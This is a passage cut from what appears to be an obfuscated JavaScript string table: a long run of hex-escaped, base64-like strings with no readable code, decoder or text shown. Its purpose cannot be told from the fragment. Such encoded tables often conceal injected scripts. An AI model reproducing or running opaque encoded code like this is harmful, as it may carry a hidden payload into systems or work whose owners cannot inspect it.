4d\x63\x4f\x55\x66\x6c\x64\x6d\x46\x51\x4d\x62\x77\x70\x76\x44\x72\x32\x37\x43\x6d\x63\x4f\x32\x77\x6f\x77\x58\x77\x34\x35\x4b\x61\x73\x4f\x42\x42\x45\x6e\x43\x76\x42\x48\x44\x68\x4d\x4f\x54\x4e\x73\x4f\x38','\x77\x72\x74\x30\x57\x41\x3d\x3d','\x77\x70\x39\x72\x58\x51\x3d\x3d','\x77\x71\x6a\x44\x6a\x73\x4f\x34\x59\x55\x6a\x43\x71\x73\x4b\x67\x4c\x73\x4b\x33\x77\x6f\x66\x44\x68\x56\x34\x37','\x77\x36\x54\x44\x73\x4d\x4f\x33','\x63\x63\x4f\x5a\x77\x37\x6f\x3d','\x48\x51\x50\x43\x75\x63\x4f\x67\x4c\x53\x54\x44\x6b\x73\x4f\x44\x77\x70\x72\x43\x76\x6b\x76\x44\x6a\x38\x4b\x33\x77\x72\x62\x43\x69\x78\x62\x43\x71\x63\x4f\x6d\x41\x6d\x4e\x61\x77\x36\x54\x44\x74\x38\x4f\x70\x59\x4d\x4f\x59\x77\x70\x70\x38\x77\x34\x54\x44\x6c\x73\x4b\x35\x77\x34\x37\x43\x69\x6d\x41\x3d','\x42\x56\x39\x65\x42\x67\x3d\x3d','\x77\x37\x42\x6f\x77\x72\x31\x71\x77\x70\x39\x53','\x77\x37\x33\x43\x6c\x57\x45\x3d','\x77\x37\x30\x45\x77\x6f\x55\x3d','\x77\x72\x44\x44\x6e\x73\x4b\x6b','\x41\x4d\x4f\x49\x77\x71\x45\x3d','\x77\x35\x6b\x45\x52\x67\x3d\x3d','\x77\x36\x41\x4e\x63\x51\x54\x43\x68\x58\x38\x3d','\x77\x35\x2f\x44\x68\x4d\x4b\x6f\x4f\x67\x3d\x3d','\x77\x36\x66\x43\x6d\x32\x70\x53\x77\x37\x51\x3d','\x63\x73\x4f\x6c\x77\x37\x30\x3d','\x77\x35\x73\x51\x48\x51\x3d\x3d','\x43\x63\x4f\x48\x59\x63\x4f\x39\x77\x71\x52\x72\x51\x38\x4f\x6d\x77\x72\x39\x39\x55\x44\x62\x44\x69\x42\x48\x44\x75\x63\x4f\x75\x77\x35\x50\x44\x74\x48\x78\x65\x77\x37\x2f\x43\x67\x45\x51\x35\x64\x4d\x4b\x4c\x4b\x73\x4f\x65\x53\x4d\x4b\x45\x77\x72\x70\x41\x77\x36\x58\x44\x6c\x58\x30\x41\x77\x36\x44\x44\x6f\x53\x48\x44\x6f\x4d\x4f\x52\x77\x71\x62\x44\x69\x4d\x4b\x59\x49\x42\x6a\x44\x74\x63\x4b\x62\x77\x35\x52\x39\x4a\x4d\x4f\x65\x77\x6f\x6f\x7a\x64\x33\x7a\x43\x6e\x73\x4b\x2f\x77\x35\x2f\x43\x76\x6a\x73\x71\x45\x6b\x4c\x43\x69\x67\x3d\x3d','\x77\x36\x6f\x32\x66\x58\x6b\x3d','\x77\x35\x62\x43\x6a\x43\x6c\x56','\x77\x71\x58\x43\x75\x56\x58\x43\x6b\x6e\x67\x37\x4b\x68\x6c\x54\x54\x38\x4f\x4f\x77\x71\x5a\x4e','\x66\x32\x72\x43\x74\x67\x3d\x3d','\x77\x70\x56\x70\x77\x36\x4d\x3d','\x48\x78\x42\x2b','\x4c\x63\x4f\x30\x77\x35\x41\x4e\x77\x70\x2f\x44\x6c\x63\x4f\x72\x55\x38\x4b\x53\x77\x35\x4c\x44\x74\x38\x4b\x49\x59\x38\x4f\x75\x5a\x73\x4b\x67\x77\x71\x39\x6a\x49\x54\x72\x44\x73\x4d\x4b\x6e\x55\x6c\x67\x78\x63\x6e\x4d\x44\x77\x70\x6a\x44\x72\x4d\x4b\x4a\x58\x6e\x55\x5a','\x77\x6f\x58\x43\x6c\x73\x4f\x32\x77\x37\x45\x3d','\x57\x44\x4e\x46\x77\x72\x35\x58\x77\x71\x52\x52','\x58\x6a\x50\x43\x6c\x77\x3d\x3d','\x77\x34\x73\x55\x4e\x73\x4f\x51\x77\x70\x4d\x56','\x47\x38\x4f\x4e\x5a\x73\x4b\x77\x77\x37\x77\x35\x54\x4d\x4f\x7a','\x77\x34\x51\x7a\x54\x48\x50\x44\x76\x4d\x4f\x79\x48\x77\x3d\x3d','\x77\x72\x50\x43\x70\x56\x54\x43\x6c\x6d\x6f\x33\x41\x52\x42\x53','\x44\x53\x78\x64\x64\x38\x4f\x70\x77\x37\x58\x43\x69\x67\x3d\x3d','\x77\x35\x6f\x75\x77\x34\x77\x3d','\x77\x70\x45\x68\x5a\x46\x2f\x44\x69\x4d\x4f\x2b\x77\x71\x30\x50\x77\x70\x45\x3d','\x77\x71\x50\x43\x70\x56\x50\x43\x6e\x47\x67\x37\x4f\x69\x64\x2f\x59\x63\x4f\x45\x77\x71\x56\x4a\x77\x72\x7a\x43\x6b\x33\x50\x43\x6d\x48\x6f\x3d','\x77\x36\x78\x37\x4b\x68\x38\x3d','\x77\x6f\x46\x2b\x77\x37\x54\x44\x70\x73\x4b\x45\x5a\x48\x59\x3d','\x77\x35\x58\x44\x69\x73\x4b\x73\x77\x36\x4a\x57\x77\x70\x50\x44\x76\x63\x4b\x31\x54\x6a\x70\x47\x43\x69\x42\x2b\x77\x36\x45\x3d','\x77\x35\x45\x70\x43\x32\x7a\x44\x73\x67\x3d\x3d','\x77\x35\x37\x44\x71\x32\x48\x44\x72\x31\x54\x44\x6e\x51\x3d\x3d','\x5a\x46\x6b\x78\x77\x34\x48\x44\x6e\x38\x4b\x41\x77\x70\x6f\x4b\x77\x34\x64\x73\x66\x48\x52\x31\x77\x34\x54\x43\x73\x73\x4f\x4b\x77\x71\x62\x43\x67\x30\x64\x34\x58\x63\x4b\x4c\x77\x71\x48\x43\x6b\x73\x4b\x41\x58\x52\x5a\x72\x77\x71\x2f\x44\x6e\x38\x4f\x34\x77\x36\x50\x43\x67\x31\x63\x53\x41\x38\x4b\x47\x77\x37\x2f\x44\x73\x53\x50\x44\x6a\x53\x48\x43\x6c\x4d\x4f\x73\x52\x4d\x4b\x34\x77\x70\x31\x30\x77\x71\x56\x36\x64\x73\x4f\x53\x5a\x38\x4f\x65\x46\x38\x4f\x66\x77\x70\x63\x63\x52\x4d\x4b\x52\x55\x56\x72\x44\x76\x69\x55\x3d','\x77\x71\x4a\x4c\x5a\x51\x3d\x3d','\x77\x70\x31\x6d\x62\x41\x62\x43\x6f\x32\x48\x44\x75\x4d\x4b\x68\x4e\x63\x4f\x47\x49\x6c\x4d\x45\x77\x72\x55\x4f\x53\x78\x34\x3d','\x52\x69\x62\x44\x72\x73\x4b\x4f\x52\x51\x3d\x3d','\x48\x53\x72\x44\x6d\x32\x66\x43\x72\x57\x38\x3d','\x48\x44\x5a\x61','\x5a\x63\x4b\x6c\x77\x70\x77\x3d','\x4f\x41\x70\x79','\x45\x79\x33\x44\x69\x41\x3d\x3d','\x48\x4d\x4f\x4b\x5a\x4d\x4b\x33\x77\x35\x41\x6f','\x77\x70\x6a\x44\x68\x68\x30\x3d','\x4f\x4d\x4f\x62\x66\x41\x3d\x3d','\x77\x35\x55\x70\x77\x34\x6f\x61\x49\x69\x41\x3d','\x55\x54\x54\x43\x6b\x63\x4f\x38\x44\x7a\x45\x3d','\x77\x36\x35\x59\x77\x70\x67\x3d','\x77\x36\x73\x71\x63\x32\x6f\x49\x77\x72\x45\x3d','\x77\x37\x51\x51\x4a\x67\x3d\x3d','\x61\x38\x4b\x69\x77\x6f\x39\x63\x4c\x4d\x4f\x58\x62\x73\x4b\x68\x77\x37\x50\x44\x76\x41\x3d\x3d','\x57\x44\x6c\x45','\x44\x53\x74\x53\x64\x73\x4f\x46\x77\x37\x62\x43\x69\x38\x4f\x63\x47\x38\x4b\x39','\x64\x57\x2f\x43\x73\x48\x56\x61\x77\x34\x51\x3d','\x59\x63\x4f\x44\x77\x37\x67\x52\x77\x72\x33\x44\x67\x41\x3d\x3d','\x77\x35\x45\x65\x50\x77\x3d\x3d','\x42\x57\x30\x61','\x4e\x63\x4b\x50\x77\x72\x49\x3d','\x57\x67\x2f\x44\x71\x51\x3d\x3d','\x77\x35\x7a\x44\x74\x73\x4b\x44','\x77\x70\x37\x44\x6d\x6a\x67\x3d','\x77\x37\x34\x57\x77\x71\x6b\x3d','\x59\x63\x4f\x44\x77\x37\x67\x52\x77\x72\x2f\x44\x6d\x38\x4f\x2f\x52\x63\x4b\x6d\x77\x34\x6f\x3d','\x77\x37\x4d\x64\x55\x77\x3d\x3d','\x77\x6f\x34\x42\x61\x63\x4f\x49\x77\x34\x38\x65\x77\x70\x6a\x43\x72\x4d\x4f\x72\x77\x34\x44\x43\x73\x77\x3d\x3d','\x77\x37\x38\x59\x63\x77\x72\x43\x68\x51\x3d\x3d','\x77\x36\x6e\x44\x6b\x63\x4b\x77','\x62\x73\x4f\x4f\x77\x37\x63\x45\x77\x6f\x6a\x44\x6e\x41\x3d\x3d','\x5a\x58\x4c\x43\x73\x33\x52\x76\x77\x34\x49\x3d','\x4b\x38\x4b\x2b\x77\x72\x74\x58\x49\x38\x4b\x33\x50\x77\x3d\x3d','\x77\x70\x62\x44\x68\x38\x4b\x66\x51\x6a\x6a\x44\x6a\x67\x3d\x3d','\x4c\x67\x6a\x44\x69\x67\x3d\x3d','\x77\x6f\x7a\x44\x6e\x4d\x4b\x5a\x56\x44\x54\x44\x73\x31\x73\x3d','\x77\x34\x52\x2f\x4d\x42\x33\x44\x6f\x33\x55\x3d','\x77\x6f\x4e\x6c\x77\x71\x72\x44\x73\x51\x3d\x3d','\x77\x6f\x70\x2b\x77\x36\x37\x44\x6c\x63\x4b\x5a\x59\x51\x3d\x3d','\x77\x71\x30\x6c\x64\x58\x50\x44\x6c\x38\x4f\x76','\x77\x37\x48\x44\x72\x63\x4b\x6f\x62\x57\x62\x43\x68\x78\x7a\x43\x6c\x63\x4f\x68\x77\x72\x6e\x43\x75\x58\x6e\x44\x73\x44\x34\x3d','\x64\x43\x54\x44\x73\x4d\x4b\x47\x53\x41\x3d\x3d','\x48\x4d\x4f\x4e\x61\x73\x4b\x75\x77\x37\x67\x35','\x77\x35\x72\x43\x74\x57\x72\x44\x75\x45\x6f\x3d','\x62\x4d\x4b\x6b\x77\x70\x51\x3d','\x4a\x38\x4f\x57\x55\x67\x3d\x3d','\x77\x37\x58\x44\x74\x44\x51\x76\x77\x6f\x38\x3d','\x77\x35\x6a\x43\x6e\x53\x68\x54\x77\x35\x6e\x43\x69\x41\x3d\x3d','\x59\x4d\x4b\x34\x77\x71\x41\x3d','\x77\x35\x41\x59\x4e\x73\x4f\x54\x77\x6f\x67\x4b','\x77\x72\x6a\x44\x69\x77\x63\x3d','\x77\x34\x54\x44\x74\x47\x67\x3d','\x46\x63\x4b\x38\x77\x70\x50\x43\x6b\x73\x4b\x6f\x77\x36\x5a\x59\x4b\x63\x4f\x38\x77\x72\x31\x48\x47\x63\x4f\x75\x77\x36\x72\x44\x69\x63\x4f\x57\x77\x6f\x70\x4a\x66\x38\x4f\x30\x53\x6b\x34\x70\x50\x4d\x4f\x4e\x77\x34\x62\x43\x6d\x77\x74\x78\x77\x34\x54\x43\x71\x47\x2f\x44\x6e\x41\x54\x43\x71\x58\x5a\x41\x57\x41\x62\x43\x76\x51\x3d\x3d','\x77\x36\x49\x74\x65\x33\x59\x3d','\x77\x71\x66\x44\x6d\x63\x4f\x7a\x5a\x30\x6a\x43\x70\x77\x3d\x3d','\x77\x70\x52\x6f\x77\x72\x6a\x44\x74\x38\x4f\x34\x77\x71\x39\x79\x54\x63\x4f\x51\x77\x36\x77\x3d','\x77\x71\x72\x44\x73\x63\x4b\x63','\x77\x6f\x6e\x43\x75\x57\x67\x74\x77\x37\x4e\x76','\x77\x35\x4d\x7a\x63\x58\x54\x44\x6f\x63\x4f\x33\x46\x4d\x4f\x6e','\x77\x71\x63\x30\x52\x51\x3d\x3d','\x77\x6f\x38\x31\x59\x56\x34\x3d','\x52\x63\x4b\x6f\x77\x6f\x59\x3d','\x57\x38\x4b\x79\x77\x70\x59\x3d','\x77\x72\x4c\x43\x70\x6b\x38\x3d','\x77\x70\x48\x43\x6a\x48\x49\x3d','\x77\x34\x50\x44\x6c\x4d\x4b\x31\x4e\x58\x76\x43\x67\x51\x3d\x3d','\x52\x69\x4e\x55\x77\x72\x35\x43\x77\x72\x45\x3d','\x53\x38\x4b\x54\x77\x6f\x37\x43\x76\x4d\x4b\x61\x77\x37\x64\x39\x4b\x51\x3d\x3d','\x65\x68\x6c\x6e','\x77\x35\x63\x7a\x55\x67\x3d\x3d','\x77\x34\x78\x52\x4d\x77\x3d\x3d','\x58\x63\x4f\x30\x77\x34\x59\x57\x77\x6f\x6a\x44\x6d\x63\x4f\x74\x51\x77\x3d\x3d','\x77\x37\x63\x56\x77\x35\x45\x3d','\x51\x73\x4b\x6b\x77\x36\x6a\x43\x6c\x57\x46\x73','\x55\x54\x54\x43\x6b\x63\x4f\x38\x44\x53\x72\x44\x68\x73\x4f\x56\x77\x71\x37\x43\x70\x67\x3d\x3d','\x77\x35\x6e\x44\x73\x73\x4b\x32','\x77\x71\x50\x43\x68\x6a\x56\x62\x77\x71\x44\x44\x73\x38\x4f\x32\x77\x70\x4d\x37\x50\x73\x4f\x41\x62\x4d\x4f\x42\x56\x73\x4f\x36\x77\x36\x54\x43\x6e\x43\x7a\x43\x68\x53\x46\x53\x44\x73\x4b\x48\x55\x42\x41\x50\x77\x72\x56\x6a\x77\x72\x59\x61\x59\x41\x3d\x3d','\x59\x4d\x4b\x45\x77\x36\x6f\x3d','\x53\x58\x34\x63\x77\x36\x4c\x44\x72\x73\x4b\x75','\x77\x37\x67\x33\x59\x58\x41\x3d','\x61\x38\x4f\x50\x77\x35\x34\x3d','\x54\x38\x4b\x4c\x77\x35\x49\x3d','\x4f\x77\x73\x71','\x77\x34\x37\x43\x6e\x43\x6b\x3d','\x77\x70\x45\x6a\x5a\x41\x3d\x3d','\x42\x43\x78\x61\x61\x67\x3d\x3d','\x51\x38\x4b\x67\x77\x37\x59\x3d','\x77\x71\x64\x78\x77\x37\x6f\x3d','\x52\x38\x4b\x6e\x77\x70\x67\x51','\x52\x6e\x51\x64\x77\x36\x37\x44\x73\x38\x4b\x6a','\x59\x38\x4b\x6b\x77\x37\x4d\x3d','\x77\x6f\x4a\x2f\x52\x67\x3d\x3d','\x77\x34\x39\x73\x77\x71\x59\x3d','\x77\x37\x44\x43\x6e\x4d\x4f\x74\x59\x55\x6a\x43\x70\x38\x4f\x59\x62\x51\x3d\x3d','\x49\x6d\x74\x4d','\x65\x6d\x4c\x43\x76\x32\x42\x76\x77\x35\x67\x3d','\x4f\x45\x74\x5a\x42\x67\x3d\x3d','\x77\x71\x66\x43\x6d\x6b\x51\x63\x77\x72\x41\x77\x65\x51\x33\x43\x70\x63\x4f\x49\x66\x6c\x38\x52\x47\x55\x6b\x66\x4f\x4d\x4b\x73\x77\x37\x33\x44\x6b\x58\x59\x2b\x4f\x57\x52\x45\x77\x35\x42\x46\x77\x70\x44\x43\x71\x79\x6a\x43\x71\x67\x50\x43\x74\x4d\x4b\x63\x77\x35\x4c\x44\x6f\x54\x66\x43\x76\x73\x4f\x35\x77\x34\x59\x3d','\x41\x48\x49\x76\x65\x41\x3d\x3d','\x77\x35\x34\x43\x77\x70\x58\x44\x71\x58\x6f\x4e\x77\x34\x6f\x3d','\x77\x35\x42\x6a\x4f\x51\x3d\x3d','\x42\x6d\x49\x34\x41\x73\x4b\x4a\x77\x6f\x44\x43\x6b\x77\x3d\x3d','\x4d\x79\x6a\x44\x75\x77\x3d\x3d','\x4a\x48\x4e\x2b','\x77\x6f\x6e\x43\x72\x6d\x72\x44\x73\x46\x44\x44\x6e\x48\x39\x77\x43\x6b\x4d\x3d','\x49\x67\x55\x64\x4f\x57\x44\x43\x75\x78\x7a\x43\x73\x73\x4f\x58\x77\x35\x35\x79','\x77\x6f\x7a\x44\x6c\x38\x4f\x75','\x49\x48\x49\x32','\x77\x34\x58\x44\x6e\x73\x4b\x79\x50\x41\x3d\x3d','\x77\x34\x4c\x43\x6e\x45\x63\x3d','\x77\x71\x4c\x43\x6e\x57\x30\x3d','\x77\x6f\x33\x44\x6b\x38\x4f\x77\x77\x37\x6b\x52\x77\x6f\x63\x3d','\x77\x36\x73\x32\x4c\x51\x3d\x3d','\x77\x37\x4c\x43\x6c\x57\x68\x55\x77\x36\x58\x43\x73\x4d\x4f\x2f\x77\x34\x45\x7a\x5a\x38\x4f\x4f','\x55\x54\x4e\x55\x77\x72\x68\x52\x77\x71\x52\x52\x77\x72\x63\x3d','\x64\x57\x6a\x43\x76\x33\x52\x76\x77\x34\x4a\x68\x77\x71\x6b\x2f\x47\x45\x63\x3d','\x77\x71\x74\x2f\x55\x63\x4b\x79\x4a\x63\x4f\x49\x59\x73\x4f\x52','\x63\x38\x4f\x42\x77\x36\x6b\x3d','\x45\x47\x30\x38','\x77\x34\x78\x78\x50\x41\x3d\x3d','\x4a\x77\x4a\x52','\x4b\x63\x4b\x43\x59\x46\x4d\x3d','\x4d\x51\x38\x75\x49\x46\x33\x43\x68\x51\x30\x3d','\x44\x42\x77\x58','\x77\x70\x44\x44\x73\x63\x4b\x45','\x63\x33\x2f\x43\x75\x48\x52\x76\x77\x34\x4d\x3d','\x47\x31\x68\x72','\x77\x6f\x6f\x75\x64\x6c\x50\x44\x69\x63\x4f\x32\x77\x72\x63\x46\x77\x6f\x63\x3d','\x41\x69\x5a\x64\x59\x38\x4f\x79\x77\x37\x45\x3d','\x77\x35\x4d\x7a\x46\x77\x3d\x3d','\x44\x79\x6a\x43\x67\x73\x4f\x37\x4b\x77\x3d\x3d','\x77\x70\x54\x44\x6d\x4d\x4b\x4e','\x55\x4d\x4b\x46\x64\x56\x6f\x51\x66\x77\x3d\x3d','\x77\x36\x50\x44\x76\x38\x4b\x5a\x77\x34\x31\x4d\x77\x72\x67\x3d','\x4e\x58\x6b\x72','\x77\x37\x4a\x38\x55\x73\x4b\x72\x4d\x63\x4f\x4b','\x4e\x4d\x4b\x78\x77\x72\x4e\x48\x50\x67\x3d\x3d','\x77\x34\x45\x54\x77\x37\x45\x3d','\x4f\x73\x4f\x57\x56\x67\x3d\x3d','\x77\x6f\x44\x44\x68\x77\x76\x44\x6f\x4d\x4f\x64\x4c\x47\x66\x43\x70\x68\x77\x3d','\x77\x70\x54\x43\x74\x6e\x59\x3d','\x77\x72\x44\x43\x6d\x4d\x4f\x51','\x62\x47\x45\x65\x48\x45\x6e\x43\x71\x38\x4b\x48\x77\x6f\x54\x44\x73\x63\x4f\x75','\x77\x71\x4e\x76\x77\x35\x4d\x3d','\x77\x71\x4e\x2f\x58\x63\x4b\x67\x4e\x73\x4f\x48','\x46\x73\x4b\x64\x77\x70\x63\x3d','\x65\x58\x30\x75\x63\x63\x4b\x6c','\x77\x34\x73\x35\x54\x47\x66\x44\x70\x38\x4f\x32','\x43\x63\x4b\x6e\x59\x67\x3d\x3d','\x77\x36\x58\x44\x74\x45\x59\x3d','\x77\x72\x4c\x43\x70\x47\x50\x43\x68\x33\x34\x33\x41\x52\x49\x3d','\x77\x34\x37\x43\x6b\x6d\x63\x3d','\x4f\x78\x74\x5a','\x77\x35\x72\x43\x67\x63\x4f\x34\x77\x37\x34\x54\x77\x72\x67\x75\x77\x37\x70\x53\x77\x72\x70\x79\x48\x73\x4b\x71\x57\x41\x48\x43\x73\x67\x3d\x3d','\x77\x6f\x4c\x43\x69\x32\x63\x3d','\x77\x72\x62\x44\x73\x78\x73\x3d','\x77\x6f\x58\x43\x6b\x55\x51\x3d','\x44\x69\x37\x44\x6a\x33\x4c\x43\x68\x58\x55\x4a\x45\x33\x67\x7a\x77\x35\x41\x50\x77\x34\x62\x43\x76\x46\x72\x44\x76\x45\x41\x3d','\x43\x47\x6b\x6f\x4d\x38\x4b\x59\x77\x71\x4c\x43\x6b\x41\x3d\x3d','\x77\x37\x6b\x74\x45\x41\x3d\x3d','\x5a\x6d\x76\x43\x70\x47\x42\x79\x77\x35\x35\x4c\x77\x71\x38\x7a\x41\x77\x67\x30\x63\x56\x33\x44\x6c\x63\x4f\x70\x4f\x6e\x2f\x44\x76\x30\x37\x43\x76\x79\x76\x43\x6b\x73\x4b\x5a\x51\x7a\x42\x2b\x77\x34\x6a\x43\x69\x6a\x5a\x54\x77\x36\x30\x76\x77\x34\x74\x6f\x77\x37\x45\x3d','\x77\x37\x4a\x6c\x77\x71\x5a\x70\x77\x70\x6c\x52\x77\x72\x51\x3d','\x4d\x46\x49\x32','\x77\x37\x34\x62\x51\x51\x3d\x3d','\x77\x6f\x2f\x44\x6e\x63\x4f\x4b','\x4d\x73\x4b\x38\x77\x71\x70\x56\x4d\x73\x4b\x57\x42\x73\x4f\x34\x77\x34\x50\x43\x6d\x63\x4f\x52\x54\x45\x33\x43\x6a\x56\x62\x43\x6f\x53\x63\x4c\x44\x38\x4f\x50\x77\x6f\x49\x3d','\x77\x36\x48\x44\x75\x4d\x4f\x2b\x77\x35\x54\x44\x75\x44\x49\x3d','\x64\x32\x4d\x78','\x77\x34\x54\x44\x71\x6a\x4d\x70\x77\x70\x2f\x44\x6d\x43\x6c\x64\x77\x37\x72\x44\x6f\x6e\x44\x44\x6a\x51\x45\x6d\x57\x4d\x4f\x33\x77\x6f\x56\x52\x77\x36\x54\x44\x6f\x47\x72\x43\x73\x73\x4f\x71\x77\x72\x48\x44\x6f\x48\x30\x3d','\x66\x30\x49\x6e','\x63\x73\x4f\x48\x77\x36\x77\x45\x77\x70\x58\x44\x6d\x73\x4f\x6f','\x77\x70\x6e\x44\x6a\x41\x48\x44\x6f\x73\x4f\x50\x4c\x51\x3d\x3d','\x64\x47\x39\x70\x59\x63\x4f\x39\x77\x34\x6a\x43\x6d\x38\x4b\x32\x4a\x51\x3d\x3d','\x77\x71\x76\x44\x72\x63\x4b\x78\x4e\x6e\x30\x3d','\x77\x34\x4c\x44\x6f\x6e\x72\x44\x72\x30\x6e\x44\x6d\x33\x34\x3d','\x77\x71\x33\x44\x73\x38\x4b\x35\x4f\x6d\x2f\x44\x6a\x38\x4b\x56\x77\x72\x66\x43\x6e\x51\x3d\x3d','\x57\x54\x50\x44\x72\x4d\x4b\x41\x52\x51\x34\x3d','\x58\x58\x34\x59','\x77\x34\x4c\x44\x6f\x6e\x72\x44\x72\x30\x6e\x44\x6d\x31\x4a\x77\x41\x51\x70\x32\x47\x73\x4f\x41\x63\x38\x4b\x43\x5a\x67\x34\x69\x5a\x56\x4e\x78\x77\x6f\x7a\x43\x72\x53\x54\x43\x6a\x73\x4b\x30\x77\x34\x6c\x4b\x77\x34\x38\x48\x4b\x4d\x4b\x41\x46\x33\x6f\x3d','\x55\x33\x50\x43\x67\x67\x3d\x3d','\x46\x47\x6b\x6f\x4d\x38\x4b\x47\x77\x6f\x54\x43\x6d\x46\x62\x43\x6e\x77\x3d\x3d','\x77\x34\x73\x4f\x77\x6f\x33\x44\x6d\x48\x30\x42\x77\x34\x4c\x44\x6c\x46\x62\x43\x75\x38\x4b\x63\x4e\x32\x4c\x44\x71\x6d\x67\x67\x63\x63\x4b\x6c\x77\x70\x51\x6a\x77\x6f\x51\x3d','\x4c\x46\x56\x49','\x77\x70\x62\x43\x72\x47\x6f\x6a\x77\x37\x4d\x3d','\x77\x72\x54\x44\x75\x4d\x4b\x7a\x4f\x48\x33\x44\x6a\x67\x3d\x3d','\x77\x70\x66\x43\x6a\x63\x4f\x70','\x77\x6f\x66\x44\x6e\x38\x4f\x79\x77\x37\x73\x4c\x77\x6f\x37\x43\x6f\x63\x4b\x73','\x77\x72\x50\x44\x71\x67\x4d\x3d','\x77\x35\x33\x44\x71\x43\x49\x72\x77\x6f\x37\x44\x75\x52\x41\x3d','\x48\x63\x4b\x57\x5a\x31\x34\x3d','\x43\x63\x4b\x59\x77\x34\x66\x43\x76\x73\x4b\x48\x77\x37\x42\x73\x65\x73\x4f\x61\x77\x72\x68\x71\x50\x77\x3d\x3d','\x50\x58\x45\x65\x48\x31\x6a\x43\x70\x51\x3d\x3d','\x77\x36\x64\x35\x47\x51\x3d\x3d','\x77\x35\x68\x32\x4b\x78\x33\x44\x76\x6e\x50\x43\x6b\x63\x4b\x34\x64\x63\x4f\x4f\x4c\x41\x3d\x3d','\x77\x70\x4d\x6c\x66\x46\x48\x44\x6d\x38\x4f\x33','\x77\x36\x49\x45\x77\x71\x59\x3d','\x77\x70\x63\x58\x58\x41\x3d\x3d','\x45\x57\x73\x35\x4d\x63\x4b\x4a\x77\x6f\x50\x43\x71\x56\x62\x43\x67\x33\x37\x43\x6a\x51\x3d\x3d','\x56\x43\x6e\x43\x6e\x73\x4f\x74\x4f\x69\x7a\x44\x6a\x63\x4f\x65','\x77\x37\x6b\x4a\x43\x77\x3d\x3d','\x77\x34\x33\x43\x6f\x48\x44\x44\x75\x46\x33\x43\x6a\x6e\x38\x75\x41\x73\x4b\x57','\x77\x6f\x6f\x7a\x64\x30\x54\x44\x72\x73\x4f\x34\x77\x72\x77\x4f\x77\x70\x63\x3d','\x77\x35\x6b\x43\x77\x70\x4c\x44\x69\x51\x3d\x3d','\x77\x37\x6e\x44\x76\x4d\x4f\x79\x77\x35\x2f\x44\x71\x53\x34\x3d','\x77\x35\x78\x2f\x4c\x51\x34\x3d','\x77\x71\x76\x43\x70\x46\x4c\x43\x6d\x6d\x41\x37','\x77\x34\x78\x2f\x4c\x52\x48\x44\x6f\x33\x4c\x43\x76\x67\x3d\x3d','\x57\x54\x4e\x59\x77\x71\x70\x43\x77\x71\x73\x3d','\x77\x34\x55\x77\x77\x71\x38\x3d','\x77\x34\x49\x76\x77\x34\x41\x3d','\x77\x35\x72\x44\x6d\x55\x45\x3d','\x77\x72\x55\x68\x63\x33\x59\x6e\x77\x71\x72\x44\x73\x6c\x72\x43\x6f\x58\x78\x6d\x77\x36\x2f\x44\x68\x73\x4b\x52\x53\x38\x4b\x52','\x59\x6d\x6a\x43\x67\x6e\x4e\x70\x77\x35\x6c\x36\x77\x71\x30\x3d','\x77\x37\x38\x51\x53\x41\x3d\x3d','\x43\x32\x67\x6c\x4f\x41\x3d\x3d','\x45\x43\x50\x44\x6a\x48\x7a\x43\x69\x33\x6f\x69\x47\x58\x49\x3d','\x4c\x55\x5a\x44\x48\x63\x4b\x63\x45\x67\x3d\x3d','\x65\x47\x62\x43\x70\x32\x35\x38\x77\x35\x46\x67\x77\x71\x55\x35\x57\x55\x4d\x34\x63\x56\x33\x44\x6e\x38\x4f\x6a','\x77\x35\x35\x37\x4d\x67\x2f\x44\x73\x67\x3d\x3d','\x77\x34\x54\x44\x71\x32\x48\x44\x72\x45\x2f\x44\x68\x77\x3d\x3d','\x45\x63\x4f\x44\x63\x38\x4b\x73\x77\x37\x59\x39\x56\x73\x4f\x6f\x77\x37\x78\x67\x55\x33\x54\x44\x6d\x6a\x33\x44\x76\x63\x4f\x67\x77\x6f\x59\x3d','\x4d\x6e\x49\x33\x61\x4d\x4b\x73','\x77\x35\x58\x44\x74\x6a\x59\x41\x77\x70\x66\x44\x6d\x78\x4d\x3d','\x77\x70\x6c\x68\x77\x71\x2f\x44\x72\x4d\x4f\x63\x77\x71\x46\x69\x52\x38\x4f\x6a\x77\x72\x62\x44\x75\x56\x72\x44\x6a\x63\x4b\x78\x77\x36\x68\x51\x77\x34\x34\x71\x77\x71\x68\x38\x77\x70\x6e\x43\x75\x63\x4f\x71\x77\x37\x6f\x53\x66\x67\x30\x3d','\x77\x34\x4c\x43\x6d\x53\x70\x42\x77\x34\x67\x3d','\x77\x72\x33\x44\x70\x63\x4f\x4f','\x77\x35\x2f\x44\x6e\x63\x4b\x75\x4e\x57\x62\x43\x68\x77\x77\x3d','\x77\x36\x51\x6e\x66\x48\x38\x39\x77\x71\x30\x3d','\x4b\x6e\x49\x74\x64\x4d\x4b\x75\x77\x35\x58\x44\x6e\x73\x4b\x6c\x5a\x45\x33\x44\x67\x51\x58\x44\x73\x31\x34\x4e\x77\x35\x4c\x44\x71\x57\x77\x3d','\x45\x63\x4b\x57\x77\x6f\x76\x43\x72\x73\x4b\x61','\x77\x72\x39\x32\x55\x73\x4b\x7a\x4a\x4d\x4f\x41\x64\x63\x4f\x4f','\x77\x6f\x76\x44\x6b\x38\x4b\x4c\x57\x43\x76\x44\x6e\x55\x6e\x43\x69\x51\x62\x43\x68\x73\x4b\x34\x77\x70\x66\x43\x68\x67\x58\x44\x72\x48\x68\x30\x4e\x58\x4d\x3d','\x57\x4d\x4b\x67\x77\x36\x72\x43\x68\x33\x41\x3d','\x77\x72\x7a\x44\x6d\x63\x4f\x2f\x5a\x45\x37\x43\x70\x73\x4b\x54\x4a\x38\x4b\x67','\x65\x4d\x4b\x6d\x77\x6f\x39\x61\x43\x63\x4f\x58\x65\x4d\x4b\x70','\x45\x57\x73\x35\x4d\x63\x4b\x4a\x77\x6f\x50\x43\x71\x56\x62\x43\x67\x33\x37\x44\x6c\x51\x37\x44\x67\x73\x4b\x6c\x64\x43\x58\x44\x6d\x51\x3d\x3d','\x43\x56\x31\x65\x42\x38\x4b\x65\x42\x4d\x4f\x57\x77\x72\x37\x43\x6e\x41\x74\x44\x52\x6e\x45\x3d','\x77\x37\x54\x43\x67\x6d\x39\x55\x77\x36\x58\x43\x73\x51\x3d\x3d','\x77\x34\x45\x6b\x77\x34\x6b\x44\x43\x69\x44\x44\x74\x58\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x44\x44\x69\x73\x4b\x55\x51\x6a\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x44\x44\x71\x73\x4b\x66\x77\x34\x74\x57\x77\x71\x51\x64\x50\x41\x3d\x3d','\x55\x43\x37\x44\x71\x38\x4b\x55\x52\x52\x55\x3d